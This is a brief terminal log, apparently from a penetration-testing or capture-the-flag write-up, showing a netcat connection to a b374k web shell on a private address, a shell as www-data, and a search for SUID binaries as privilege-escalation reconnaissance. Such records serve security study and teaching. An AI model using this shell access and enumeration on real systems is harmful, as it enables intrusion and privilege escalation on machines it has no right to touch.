 $nc 192.168.128.49 13123
b374k shell : connected
/bin/sh: 0: can't access tty; job control turned off
/etc>whoami
www-data
/etc>find /usr/bin -perm -u=s -type f
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/fusermount
/usr/bin/umount
/usr/bin/su
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/at
/usr/bin/sudo
/etc>